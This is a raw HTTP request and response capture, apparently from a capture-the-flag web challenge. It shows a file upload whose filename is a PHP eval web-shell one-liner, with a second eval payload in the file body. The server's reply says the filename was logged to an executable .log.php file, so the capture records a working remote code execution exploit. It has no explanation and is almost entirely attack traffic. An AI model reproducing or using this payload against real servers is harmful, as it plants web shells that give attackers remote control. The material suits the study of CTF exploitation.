 POST /upload.php HTTP/1.1
Host: e49910e1-bee4-440e-9463-6bb17638338c.node2.buuoj.cn.wetolink.com:82
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------21347439911903027750481636279
Content-Length: 395
DNT: 1
Connection: close
Referer:
http://e49910e1-bee4-440e-9463-6bb17638338c.node2.buuoj.cn.wetolink.com:82
/user.php
Cookie: username=QE5FDx4%3D
Upgrade-Insecure-Requests: 1

-----------------------------21347439911903027750481636279
Content-Disposition: form-data; name="file";
filename="<?=@eval($_GET['osword']);?>.jpg"
Content-Type: application/x-php

<?php
eval($_GET['input']);

-----------------------------21347439911903027750481636279
Content-Disposition: form-data; name="submit"

Submit
-----------------------------21347439911903027750481636279--

HTTP/1.1 200 OK
Server: openresty
Date: Fri, 27 Sep 2019 10:21:50 GMT
Content-Type: text/html
Content-Length: 157
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29

I logged the file name you uploaded to
logs/upload.a8aaa82d5f5dadfd33f4ecbc93128eba.log.php.
LOL<script>setTimeout('location.href="user.php"',3000);</script>